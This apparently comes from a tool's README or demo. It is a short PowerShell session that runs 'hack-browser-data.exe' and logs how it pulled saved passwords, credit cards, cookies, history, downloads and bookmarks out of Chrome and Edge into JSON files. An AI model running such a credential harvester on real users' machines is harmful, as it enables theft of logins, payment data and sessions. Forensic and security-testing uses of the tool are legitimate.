 PS C:\test>  .\hack-browser-data.exe -b all -f json --dir results -zip
[NOTICE] [browser.go:46,pickChromium] find browser Chrome success
[NOTICE] [browser.go:46,pickChromium] find browser Microsoft Edge success
[NOTICE] [browsingdata.go:59,Output] output to file results/microsoft_edge_download.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/microsoft_edge_password.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/microsoft_edge_creditcard.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/microsoft_edge_bookmark.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/microsoft_edge_cookie.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/microsoft_edge_history.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/chrome_history.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/chrome_download.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/chrome_password.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/chrome_creditcard.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/chrome_bookmark.json success
[NOTICE] [browsingdata.go:59,Output] output to file results/chrome_cookie.json success